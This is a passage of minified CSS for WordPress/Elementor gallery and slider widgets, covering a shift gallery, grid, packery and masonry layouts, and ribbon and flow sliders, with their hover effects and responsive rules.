.img_bg{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-webkit-transition:-webkit-transform 400ms;-moz-transition:-moz-transform 400ms;-ms-transition:-ms-transform 400ms;transition:transform 400ms;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-position:center;background-size:cover!important}.hover_on .shift_slide:hover .img_bg,.hover_on .shift_btn_prev:hover~.shift_gallery .odd_slide .img_bg,.hover_on .shift_btn_next:hover~.shift_gallery .even_slide .img_bg{-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65);transform:scale(.65)}.odd_slide{left:0}.even_slide{right:0}.expandeble_on .shift_slide{cursor:zoom-in}.fullview .shift_slide{cursor:zoom-out}.shift_even_prev2,.shift_even_next2,.shift_odd_prev2,.shift_odd_next2{z-index:16!important;-webkit-transition:top 500ms,opacity 500ms,width 500ms;-moz-transition:top 500ms,opacity 500ms,width 500ms;-ms-transition:top 500ms,opacity 500ms,width 500ms;-o-transition:top 500ms,opacity 500ms,width 500ms;transition:top 500ms,opacity 0ms,width 500ms;opacity:1}.shift_odd_prev2,.shift_even_next2{transition:top 500ms,opacity 0ms 500ms,width 500ms}.shift_odd_next2,.shift_even_prev2{transition:top 500ms,opacity 0ms 500ms,width 500ms;opacity:0}.shift_odd_prev,.shift_odd_next,.shift_even_prev,.shift_even_next{z-index:18!important;-webkit-transition:top 500ms,opacity 500ms,width 500ms;-moz-transition:top 500ms,opacity 500ms,width 500ms;-ms-transition:top 500ms,opacity 500ms,width 500ms;-o-transition:top 500ms,opacity 500ms,width 500ms;transition:top 500ms,opacity 0ms,width 500ms;opacity:1}.shift_odd_prev,.shift_even_next{transition:top 500ms,opacity 0ms 500ms,width 500ms}.shift_odd_next,.shift_even_prev{transition:top 500ms,opacity 0ms 500ms,width 500ms;opacity:0}.prev_power .shift_odd_next,.prev_power .shift_even_next,.next_power .shift_odd_prev,.next_power .shift_even_prev{z-index:18!important}.prev_power .shift_odd_prev,.prev_power .shift_even_prev,.next_power .shift_odd_next,.next_power .shift_even_next{z-index:17!important}.shift_odd_prev2,.shift_even_next2{top:-200%}.shift_odd_next2,.shift_even_prev2{top:200%}.shift_odd_prev,.shift_even_next{top:-100%}.shift_odd_next,.shift_even_prev{top:100%}.shift_odd_current,.shift_even_current{z-index:19!important;top:0;opacity:1!important}.shift_odd_current.slide_fullview,.shift_even_current.slide_fullview{z-index:20!important}.shift_gallery_page .footer{position:relative;z-index:25}.shift_slide:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;content:'';-webkit-transition:opacity 400ms;-moz-transition:opacity 400ms;-ms-transition:opacity 400ms;-o-transition:opacity 400ms;transition:opacity 400ms;opacity:1;background:rgba(255,255,255,.2)}.shift_odd_current.slide_fullview:before,.shift_even_current.slide_fullview:before{opacity:0}.shift_odd_current.slide_fullview:after,.shift_even_current.slide_fullview:after{opacity:1}.shift_overlay{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.shift_btn_prev,.shift_btn_next{font-size:14px;font-weight:500;position:absolute;z-index:77;top:50%;right:50%;display:inline-block;margin-top:-20px;margin-left:0;padding:0;-webkit-transition:background 400ms,opacity 400ms,z-index 400ms;-moz-transition:background 400ms,opacity 400ms,z-index 400ms;-ms-transition:background 400ms,opacity 400ms,z-index 400ms;-o-transition:background 400ms,opacity 400ms,z-index 400ms;transition:background 400ms,opacity 400ms,z-index 400ms;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;letter-spacing:.2em;will-change:transform}.shift_btn_next{right:auto;left:50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.shift_fs_on.shift_btn_prev,.shift_fs_on.shift_btn_next{position:fixed}.admin-bar .shift_btn_prev,.admin-bar .shift_btn_next{margin-top:-4px}.controls_off .shift_btn_next,.controls_off .shift_btn_prev,.reached_bottom .shift_btn_next,.reached_top .shift_btn_prev{z-index:-1;opacity:0}.shift_title_wrapper{position:absolute;z-index:66;bottom:0;left:0;margin-bottom:110px;margin-left:80px;cursor:default;-webkit-transition:margin 400ms,opacity 400ms;-moz-transition:margin 400ms,opacity 400ms;-ms-transition:margin 400ms,opacity 400ms;-o-transition:margin 400ms,opacity 400ms;transition:margin 400ms,opacity 400ms}.shift_title_wrapper{background:#fff}.title_state_hide .shift_title_wrapper{display:none!important}.title_state_expanded .shift_title_wrapper{opacity:0}.title_state_expanded .slide_fullview .shift_title_wrapper{opacity:1}.title_state_on_hover .shift_title_wrapper{opacity:0}.title_state_on_hover .shift_slide:hover .shift_title_wrapper,.shift_btn_prev:hover~.title_state_on_hover .odd_slide .shift_title_wrapper,.shift_btn_next:hover~.title_state_on_hover .even_slide .shift_title_wrapper{opacity:1}.ltp_left_top .odd_slide .shift_title_wrapper,.rtp_left_top .even_slide .shift_title_wrapper{top:0;right:auto;bottom:auto;left:0}.ltp_center_top .odd_slide .shift_title_wrapper,.rtp_center_top .even_slide .shift_title_wrapper{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);text-align:center}.ltp_right_top .odd_slide .shift_title_wrapper,.rtp_right_top .even_slide .shift_title_wrapper{top:0;right:0;bottom:auto;left:auto;text-align:right}.ltp_left_middle .odd_slide .shift_title_wrapper,.rtp_left_middle .even_slide .shift_title_wrapper{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.ltp_center_middle .odd_slide .shift_title_wrapper,.rtp_center_middle .even_slide .shift_title_wrapper{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.ltp_right_middle .odd_slide .shift_title_wrapper,.rtp_right_middle .even_slide .shift_title_wrapper{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);text-align:right}.ltp_left_bottom .odd_slide .shift_title_wrapper,.rtp_left_bottom .even_slide .shift_title_wrapper{top:auto;right:auto;bottom:0;left:0}.ltp_center_bottom .odd_slide .shift_title_wrapper,.rtp_center_bottom .even_slide .shift_title_wrapper{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);text-align:center}.ltp_right_bottom .odd_slide .shift_title_wrapper,.rtp_right_bottom .even_slide .shift_title_wrapper{top:auto;right:0;bottom:0;left:auto;text-align:right}.shift_title_wrapper h2{position:relative;margin-bottom:13px}.shift_title_wrapper h4{line-height:16px;text-transform:none}.shift_title:empty,.shift_title:empty:before{display:none}.shift_gallery_wrapper.fullview .shift_slide{z-index:18;width:0}.shift_gallery_wrapper.fullview .shift_odd_current.slide_fullview .shift_title_wrapper,.shift_gallery_wrapper.fullview .shift_even_current.slide_fullview .shift_title_wrapper{opacity:1}.shift_gallery_wrapper.fullview .shift_odd_current.slide_fullview,.shift_gallery_wrapper.fullview .shift_even_current.slide_fullview{z-index:20;width:100%}.shift_gallery_wrapper.fullview .shift_btn_prev,.shift_gallery_wrapper.fullview .shift_btn_next{z-index:-1;opacity:0}.shift_title_wrapper .shift_title{font-size:60px;line-height:1.3}.shift_title_wrapper .shift_descr{line-height:1.8em}@media screen and (max-width:1023px){.shift_title_wrapper{margin-bottom:70px;margin-left:70px}.shift_title_wrapper .shift_title{font-size:36px}}@media screen and (max-width:767px){.shift_title_wrapper{display:none}.title_state_expanded .shift_title_wrapper{display:block}}body.elementor-editor-active .packery_wrapper a,body.elementor-editor-active .masonry_wrapper a,body.elementor-editor-active .grid_wrapper a{pointer-events:none}.packery_wrapper .isotope_item,.masonry_wrapper .isotope_item,.grid_wrapper .isotope_item{box-sizing:border-box}.elementor-widget-grid-gt3,.elementor-widget-packery-gt3,.elementor-widget-masonry-gt3{overflow:hidden;text-align:center}.elementor-widget-grid-gt3 .items_list,.elementor-widget-packery-gt3 .items_list,.elementor-widget-masonry-gt3 .items_list{z-index:0;padding-bottom:0;text-align:left}.gt3-photo-gallery-pro--isotope_gallery.gt3pg-pro--wrapper .view_more_link{font-size:.714em;line-height:1.2;font-weight:700;position:relative;z-index:1;margin-top:49px;padding:12px 30px 14px 30px;letter-spacing:2px;border-width:1px;border-style:solid;text-transform:uppercase}.gt3-photo-gallery-pro--isotope_gallery.gt3pg-pro--wrapper .view_more_link:after{content:"\f105";font-family:FontAwesome;font-size:1.4em;font-weight:400;font-style:normal;display:inline-block;line-height:inherit;margin-left:6px}body.single.single-gallery a.view_more_link{margin-bottom:60px}body.single.single-gallery .elementor-widget-grid-gt3 .items_list:only-child,body.single.single-gallery .elementor-widget-packery-gt3 .items_list:only-child,body.single.single-gallery .elementor-widget-masonry-gt3 .items_list:only-child{margin-bottom:0}.elementor-widget-grid-gt3 .loading,.elementor-widget-packery-gt3 .loading,.elementor-widget-masonry-gt3 .loading{opacity:0!important}.elementor-widget-grid-gt3 .img,.elementor-widget-packery-gt3 .img,.elementor-widget-masonry-gt3 .img{position:relative;overflow:hidden;margin:auto}.elementor-widget-grid-gt3 .img_wrap img,.elementor-widget-packery-gt3 .img_wrap img,.elementor-widget-masonry-gt3 .img_wrap img{pointer-events:none}.elementor-widget-grid-gt3 .wrapper,.elementor-widget-packery-gt3 .wrapper,.elementor-widget-masonry-gt3 .wrapper{position:relative}.elementor-widget-grid-gt3 .text_wrap,.elementor-widget-packery-gt3 .text_wrap,.elementor-widget-masonry-gt3 .text_wrap{position:absolute;top:auto;right:0;bottom:-1px;left:0;padding:20px 30px;-webkit-transition:opacity 300ms,-webkit-transform 300ms;-moz-transition:opacity 300ms,-moz-transform 300ms;-ms-transition:opacity 300ms,-ms-transform 300ms;transition:opacity 300ms,transform 300ms;opacity:0}.elementor-widget-grid-gt3 .hover_none .text_wrap,.elementor-widget-packery-gt3 .hover_none .text_wrap,.elementor-widget-masonry-gt3 .hover_none .text_wrap{display:none}.elementor-widget-grid-gt3 .wrapper:hover .text_wrap,.elementor-widget-packery-gt3 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .wrapper:hover .text_wrap{opacity:1}.elementor-widget-grid-gt3 .title,.elementor-widget-packery-gt3 .title,.elementor-widget-masonry-gt3 .title{line-height:29px}.elementor-widget-grid-gt3 .items_list a,.elementor-widget-packery-gt3 .items_list a,.elementor-widget-masonry-gt3 .items_list a,.elementor-widget-grid-gt3 .items_list a:hover,.elementor-widget-packery-gt3 .items_list a:hover,.elementor-widget-masonry-gt3 .items_list a:hover{color:inherit}.elementor-widget-grid-gt3 .categories,.elementor-widget-packery-gt3 .categories,.elementor-widget-masonry-gt3 .categories{font-size:.875em;font-weight:400;letter-spacing:.2em;text-transform:uppercase}.elementor-widget-grid-gt3 .items1 .isotope_item,.elementor-widget-masonry-gt3 .items1 .isotope_item{width:100%}.elementor-widget-grid-gt3 .items2 .isotope_item,.elementor-widget-masonry-gt3 .items2 .isotope_item{width:49.9%}.elementor-widget-grid-gt3 .items3 .isotope_item,.elementor-widget-masonry-gt3 .items3 .isotope_item{width:33.3%}.elementor-widget-grid-gt3 .items4 .isotope_item,.elementor-widget-masonry-gt3 .items4 .isotope_item{width:24.9%}.elementor-widget-grid-gt3 .grid_type_square img,.elementor-widget-grid-gt3 .grid_type_rectangle img,.elementor-widget-packery-gt3 img{width:auto;max-width:none;height:100%;max-height:none}@media screen and (min-width:600px){.elementor-widget-grid-gt3 .grid_type_square img,.elementor-widget-grid-gt3 .grid_type_rectangle img,.elementor-widget-packery-gt3 img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.elementor-widget-grid-gt3 .grid_type_square [data-ratio='landscape'] img,.elementor-widget-grid-gt3 .grid_type_rectangle [data-ratio='landscape'] img,.elementor-widget-packery-gt3 [data-ratio='landscape'] img{width:auto;height:100%}.elementor-widget-grid-gt3 .grid_type_square [data-ratio='landscape'] img[data-ratio='portrait'],.elementor-widget-grid-gt3 .grid_type_rectangle [data-ratio='landscape'] img[data-ratio='portrait'],.elementor-widget-packery-gt3 [data-ratio='landscape'] img[data-ratio='portrait']{width:100%;height:auto}.elementor-widget-packery-gt3 [data-ratio='landscape'] img[data-ratio='portrait']{width:100%;height:auto}.elementor-widget-packery-gt3 .hover_type1 .wrapper .img:after,.elementor-widget-packery-gt3 .hover_type4 .wrapper .img:after,.elementor-widget-packery-gt3 .hover_type5 .wrapper .img:after,.elementor-widget-masonry-gt3 .hover_type1 .wrapper .img:after,.elementor-widget-masonry-gt3 .hover_type4 .wrapper .img:after,.elementor-widget-masonry-gt3 .hover_type5 .wrapper .img:after,.elementor-widget-grid-gt3 .hover_type1 .wrapper .img:after,.elementor-widget-grid-gt3 .hover_type4 .wrapper .img:after,.elementor-widget-grid-gt3 .hover_type5 .wrapper .img:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;pointer-events:none;opacity:0;background-color:#fff}.elementor-widget-packery-gt3 .hover_type1 .wrapper:hover .img:after,.elementor-widget-packery-gt3 .hover_type4 .wrapper:hover .img:after,.elementor-widget-packery-gt3 .hover_type5 .wrapper:hover .img:after,.elementor-widget-masonry-gt3 .hover_type1 .wrapper:hover .img:after,.elementor-widget-masonry-gt3 .hover_type4 .wrapper:hover .img:after,.elementor-widget-masonry-gt3 .hover_type5 .wrapper:hover .img:after,.elementor-widget-grid-gt3 .hover_type1 .wrapper:hover .img:after,.elementor-widget-grid-gt3 .hover_type4 .wrapper:hover .img:after,.elementor-widget-grid-gt3 .hover_type5 .wrapper:hover .img:after{opacity:.75}.elementor-widget-packery-gt3 .hover_type1 .wrapper .text_wrap,.elementor-widget-packery-gt3 .hover_type4 .wrapper .text_wrap,.elementor-widget-packery-gt3 .hover_type5 .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type1 .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type4 .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type5 .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type1 .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type4 .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type5 .wrapper .text_wrap{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.elementor-widget-packery-gt3 .hover_type1 .wrapper:hover .text_wrap,.elementor-widget-packery-gt3 .hover_type4 .wrapper:hover .text_wrap,.elementor-widget-packery-gt3 .hover_type5 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .hover_type1 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .hover_type4 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .hover_type5 .wrapper:hover .text_wrap,.elementor-widget-grid-gt3 .hover_type1 .wrapper:hover .text_wrap,.elementor-widget-grid-gt3 .hover_type4 .wrapper:hover .text_wrap,.elementor-widget-grid-gt3 .hover_type5 .wrapper:hover .text_wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-packery-gt3 .hover_type2 .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type2 .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type2 .wrapper .text_wrap{padding:23px 0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}.elementor-widget-packery-gt3 .hover_type2 .wrapper:hover .text_wrap,.elementor-widget-grid-gt3 .hover_type2 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .hover_type2 .wrapper:hover .text_wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-packery-gt3 .hover_type2 .wrapper .text_wrap:before,.elementor-widget-grid-gt3 .hover_type2 .wrapper .text_wrap:before,.elementor-widget-masonry-gt3 .hover_type2 .wrapper .text_wrap:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 200ms 100ms;-moz-transition:opacity 200ms 100ms;-ms-transition:opacity 200ms 100ms;transition:opacity 200ms 100ms;opacity:0;background-color:#fff}.elementor-widget-packery-gt3 .hover_type2 .wrapper:hover .text_wrap:before,.elementor-widget-grid-gt3 .hover_type2 .wrapper:hover .text_wrap:before,.elementor-widget-masonry-gt3 .hover_type2 .wrapper:hover .text_wrap:before{-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;opacity:1}.elementor-widget-packery-gt3 .hover_type3 .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type3 .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type3 .wrapper .text_wrap{padding:23px 0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.elementor-widget-packery-gt3 .hover_type3 .wrapper:hover .text_wrap,.elementor-widget-grid-gt3 .hover_type3 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .hover_type3 .wrapper:hover .text_wrap{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);opacity:0}.elementor-widget-packery-gt3 .hover_type3 .wrapper .text_wrap:before,.elementor-widget-grid-gt3 .hover_type3 .wrapper .text_wrap:before,.elementor-widget-masonry-gt3 .hover_type3 .wrapper .text_wrap:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;opacity:1;background-color:#fff}.elementor-widget-packery-gt3 .hover_type3 .wrapper:hover .text_wrap:before,.elementor-widget-grid-gt3 .hover_type3 .wrapper:hover .text_wrap:before,.elementor-widget-masonry-gt3 .hover_type3 .wrapper:hover .text_wrap:before{-webkit-transition:opacity 200ms 100ms;-moz-transition:opacity 200ms 100ms;-ms-transition:opacity 200ms 100ms;transition:opacity 200ms 100ms;opacity:0}.elementor-widget-packery-gt3 .hover_type2.source_gallery .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type2.source_gallery .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type2.source_gallery .wrapper .text_wrap,.elementor-widget-packery-gt3 .hover_type3.source_gallery .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type3.source_gallery .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type3.source_gallery .wrapper .text_wrap{padding:30px 0}.elementor-widget-grid-gt3 .hover_type4 .text_wrap,.elementor-widget-packery-gt3 .hover_type4 .text_wrap,.elementor-widget-masonry-gt3 .hover_type4 .text_wrap,.elementor-widget-grid-gt3 .hover_type5 .text_wrap,.elementor-widget-packery-gt3 .hover_type5 .text_wrap,.elementor-widget-masonry-gt3 .hover_type5 .text_wrap{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;max-width:80%;margin:auto;padding:0;justify-content:center;-webkit-justify-content:center}.elementor-widget-packery-gt3 .hover_type5 .wrapper .img:after,.elementor-widget-grid-gt3 .hover_type5 .wrapper .img:after,.elementor-widget-masonry-gt3 .hover_type5 .wrapper .img:after{top:15px;right:15px;bottom:15px;left:15px;margin:auto}.elementor-widget-grid-gt3 .view_more_link,.elementor-widget-packery-gt3 .view_more_link,.elementor-widget-masonry-gt3 .view_more_link{max-height:100px}.elementor-widget-grid-gt3 .view_more_link.hidden,.elementor-widget-packery-gt3 .view_more_link.hidden,.elementor-widget-masonry-gt3 .view_more_link.hidden{opacity:0;margin-top:0;max-height:0;overflow:hidden;padding:0 31px;visibility:hidden;-webkit-transition:opacity 300ms,margin-top 300ms 1000ms,max-height 300ms 1000ms,padding 300ms 1000ms,visibility 300ms;-moz-transition:opacity 300ms,margin-top 300ms 1000ms,max-height 300ms 1000ms,padding 300ms 1000ms,visibility 300ms;-ms-transition:opacity 300ms,margin-top 300ms 1000ms,max-height 300ms 1000ms,padding 300ms 1000ms,visibility 300ms;-o-transition:opacity 300ms,margin-top 300ms 1000ms,max-height 300ms 1000ms,padding 300ms 1000ms,visibility 300ms;transition:opacity 300ms,margin-top 300ms 1000ms,max-height 300ms 1000ms,padding 300ms 1000ms,visibility 300ms}@media screen and (max-width:1366px){.elementor-widget-grid-gt3 .items1 .isotope_item,.elementor-widget-masonry-gt3 .items1 .isotope_item{width:100%}.elementor-widget-grid-gt3 .items2 .isotope_item,.elementor-widget-masonry-gt3 .items2 .isotope_item{width:49.9%}.elementor-widget-grid-gt3 .items3 .isotope_item,.elementor-widget-masonry-gt3 .items3 .isotope_item{width:49.9%}.elementor-widget-grid-gt3 .items4 .isotope_item,.elementor-widget-masonry-gt3 .items4 .isotope_item{width:49.9%}}@media screen and (max-width:599px){.elementor-widget-grid-gt3 .items1 .isotope_item,.elementor-widget-masonry-gt3 .items1 .isotope_item{width:100%}.elementor-widget-grid-gt3 .items2 .isotope_item,.elementor-widget-masonry-gt3 .items2 .isotope_item{width:100%}.elementor-widget-grid-gt3 .items3 .isotope_item,.elementor-widget-masonry-gt3 .items3 .isotope_item{width:100%}.elementor-widget-grid-gt3 .items4 .isotope_item,.elementor-widget-masonry-gt3 .items4 .isotope_item{width:100%}.elementor-widget-grid-gt3 .isotope_item,.elementor-widget-packery-gt3 .isotope_item,.elementor-widget-masonry-gt3 .isotope_item{padding-right:0!important}.elementor-widget-grid-gt3 .isotope_wrapper,.elementor-widget-packery-gt3 .isotope_wrapper,.elementor-widget-masonry-gt3 .isotope_wrapper{margin-right:0!important}.elementor-widget-packery-gt3 img{position:relative;top:auto;left:auto;width:100%;max-width:100%;height:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.ribbon_slider_wrapper{position:relative;display:block;overflow:hidden}.ribbon_slider{position:absolute;z-index:13;top:0;left:0;width:100%;height:100%;margin:0;padding:0;transition:opacity 500ms}.ribbon_slider.wait2load{opacity:1}.ribbon_slider .ribbon_slide{position:absolute;z-index:-1;top:0;left:0;display:block;height:100%;margin:0;padding:0;list-style:none;-webkit-transition:left 600ms,opacity 600ms,transform 600ms;transition:left 600ms,opacity 600ms,transform 600ms;opacity:0}.ribbon_slider .ribbon_slide.ribbon_current,.ribbon_slider .ribbon_slide.ribbon_prev2,.ribbon_slider .ribbon_slide.ribbon_prev,.ribbon_slider .ribbon_slide.ribbon_next,.ribbon_slider .ribbon_slide.ribbon_next2{z-index:15!important;top:0;left:0;opacity:1}.ribbon_slider .ribbon_slide.ribbon_current:after{pointer-events:none;background:rgba(0,0,0,.2)}.ribbon_slider .ribbon_slide.ribbon_prev,.ribbon_slider .ribbon_slide.ribbon_next{z-index:20!important}.ribbon_slider .ribbon_slide.ribbon_current{z-index:22!important}.ribbon_slider .ribbon_slide img{display:block;width:auto;max-width:none;height:100%;margin:0 0}.ribbon_slider .ribbon_slide iframe{display:block;margin:0}.ribbon_slider .ribbon_prev{z-index:27!important;cursor:pointer;transform:translate(-95.875%,-62.5%) scale(.625,.625);opacity:1}.ribbon_slider .ribbon_next{z-index:27!important;cursor:pointer;transform:translate(5.375%,-40.125%) scale(.5,.5);opacity:1}.ribbon_slider .ribbon_current{z-index:37!important;transform:translate(-50%,-50%) scale(1,1);opacity:1}.ribbon_title_content{position:absolute;z-index:16;right:0;bottom:0;left:0;max-width:100vw;margin:auto;padding:35px;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;opacity:0;background-color:rgba(255,255,255,.8)}.ribbon_current:hover .ribbon_title_content{opacity:1}.ribbon_overlay_active,.ribbon_overlay{position:absolute;z-index:15;top:0;left:0;display:block;width:100%;height:100%;transition:opacity 400ms;opacity:0}.ribbon_prev .ribbon_overlay,.ribbon_next .ribbon_overlay,.ribbon_next2 .ribbon_overlay,.ribbon_prev2 .ribbon_overlay{opacity:1}.ribbon_current .ribbon_overlay_active{opacity:1}.admin-bar .ribbon_prevSlide,.admin-bar .ribbon_nextSlide{margin-top:-4px}.ribbon_slider_wrapper .ribbon_arrow{font-family:inherit;font-size:.875em;font-weight:500;line-height:normal;line-height:85px;position:absolute;z-index:50;top:0;bottom:0;display:block;width:auto;width:75px;height:85px;margin:auto;padding:0;cursor:pointer;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;transition:all 300ms;letter-spacing:.2em;text-transform:uppercase;opacity:1;border:none;background-color:#fff;text-shadow:none}@media only screen and (min-width:1024px){.ribbon_slider_wrapper .ribbon_arrow:hover{width:145px}}.ribbon_slider_wrapper .slick-position{display:none}.ribbon_slider_wrapper .ribbon_prevSlide{left:0;padding-left:25px;text-align:left}.ribbon_slider_wrapper .ribbon_nextSlide{right:0;padding-right:25px;text-align:right}.ribbon_slider_wrapper .ribbon_prevSlide .control_text{font-size:0;font-weight:300;line-height:85px;position:absolute;top:0;right:auto;left:55px;-webkit-transition:left 300ms,opacity 100ms;-moz-transition:left 300ms,opacity 100ms;-ms-transition:left 300ms,opacity 100ms;transition:left 300ms,opacity 100ms;white-space:nowrap;letter-spacing:0;opacity:0}.ribbon_slider_wrapper .ribbon_prevSlide:hover .control_text{left:69px;-webkit-transition:left 300ms,opacity 200ms 100ms;-moz-transition:left 300ms,opacity 200ms 100ms;-ms-transition:left 300ms,opacity 200ms 100ms;transition:left 300ms,opacity 200ms 100ms;opacity:1}.ribbon_slider_wrapper .ribbon_nextSlide .control_text{font-size:0;font-weight:300;line-height:85px;position:absolute;top:0;right:55px;left:auto;-webkit-transition:right 300ms,opacity 100ms;-moz-transition:right 300ms,opacity 100ms;-ms-transition:right 300ms,opacity 100ms;transition:right 300ms,opacity 100ms;white-space:nowrap;letter-spacing:0;opacity:0}.ribbon_slider_wrapper .ribbon_nextSlide:hover .control_text{right:69px;-webkit-transition:right 300ms,opacity 200ms 100ms;-moz-transition:right 300ms,opacity 200ms 100ms;-ms-transition:right 300ms,opacity 200ms 100ms;transition:right 300ms,opacity 200ms 100ms;opacity:1}.ribbon_nextSlide .theme_icon-arrows-right{right:0;margin:auto 0 auto 1em}.ribbon_slider_wrapper .ribbon_arrow .control_text span{font-size:18px;letter-spacing:.025em}.ribbon_slider_wrapper .ribbon_arrow .control_text span:not(.all_slides){font-weight:400}.ribbon_slider_wrapper .ribbon_arrow .control_text span.divider{padding:0 2px}@media only screen and (max-width:1023px){.ribbon_slider_wrapper .ribbon_arrow{width:50px;height:70px;line-height:70px}.ribbon_slider_wrapper .ribbon_nextSlide{padding-right:14px}.ribbon_slider_wrapper .ribbon_prevSlide{padding-left:14px}.ribbon_slider_wrapper .ribbon_nextSlide .control_text,.ribbon_slider_wrapper .ribbon_prevSlide .control_text{display:none}}.ribbon_slider .ribbon_slide:before{position:absolute;top:0;left:0;width:30px;height:30px;content:'';-webkit-animation:none!important;-o-animation:none!important;animation:none!important;opacity:1;background:url(../../../themes/juris/img/swipebox/preloader.svg) no-repeat center!important;box-shadow:none!important}.ribbon_slider .ribbon_slide img{transition:opacity 500ms;opacity:0}.ribbon_slider .ribbon_slide.block_loaded:before{z-index:-10!important;opacity:0}.ribbon_slider .ribbon_slide.block_loaded img{opacity:1}.flow_gallery_trigger{position:absolute;z-index:-11;top:0;left:0;display:block;height:48px}.flow_slider_wrapper{position:relative;display:block;overflow:hidden;width:100%}.flow_fs_on.flow_slider_wrapper{position:fixed;top:0;right:0;left:auto;width:100%;height:100%}.flow_slider{position:absolute;z-index:13;top:0;left:0;width:100%;height:100%;margin:0;padding:0}.flow_slider .flow_slide{position:absolute;z-index:-1!important;top:50%;left:50%;display:block;height:100%;margin:0;padding:0;list-style:none;-webkit-transition:opacity 400ms,z-index 400ms,transform 400ms;transition:opacity 400ms,z-index 400ms,transform 400ms;transform:translate(-50%,-50%) scale(0,0);opacity:0;background:#25282c}.flow_slider .flow_current,.flow_slider .flow_prev2,.flow_slider .flow_prev,.flow_slider .flow_next,.flow_slider .flow_next2{z-index:17!important;cursor:pointer;opacity:1}.flow_slider.wait4load2 .flow_prev2,.flow_slider.wait4load .flow_prev,.flow_slider.wait4load .flow_next,.flow_slider.wait4load2 .flow_next2{opacity:0}.flow_slider .flow_current:after{pointer-events:none;opacity:.6}.flow_slider .flow_prev2{z-index:17!important;transform:translate(-87.82%,-50%) scale(.756,.756)}.flow_slider .flow_prev{z-index:27!important;transform:translate(-68.92%,-50%) scale(.878,.878)}.flow_slider .flow_next{z-index:27!important;transform:translate(-31.08%,-50%) scale(.878,.878)}.flow_slider 